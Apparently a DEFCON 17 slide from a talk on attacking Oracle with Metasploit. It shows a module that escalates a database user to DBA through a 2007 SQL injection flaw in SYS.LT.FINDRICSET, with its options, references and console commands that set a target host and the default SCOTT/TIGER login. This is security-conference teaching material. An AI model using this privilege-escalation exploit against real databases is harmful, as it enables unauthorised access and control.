 DBUSER SCOTT yes The username to authenticate with.
RHOST yes The Oracle host.
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate with.
SQL GRANT DBA to SCOTT no SQL to execute.
Description:
This module will escalate a Oracle DB user to DBA by exploiting an
sql injection bug in the SYS.LT.FINDRICSET package via Evil Cursor
technique. Tested on oracle 10.1.0.3.0, 10.2.0.1 -- Fixed with
Oracle Critical Patch update October 2007.
References:
http://www.securityfocus.com/bid/26098
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2007-5511
http://rawlab.mindcreations.com/codes/exp/oracle/sys-lt-findricsetV2.sql
http://www.oracle.com/technology/deploy/security/critical-patch-updates/cpuoct2007
html
msf auxiliary(lt_findricset_cursor) > set RHOST 192.168.73.131
RHOST => 192.168.73.131
msf auxiliary(lt_findricset_cursor) > set DBUSER SCOTT
DBUSER => SCOTT
msf auxiliary(lt_findricset_cursor) > set DBPASS TIGER
DBPASS => TIGER
msf auxiliary(lt_findricset_cursor) >
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos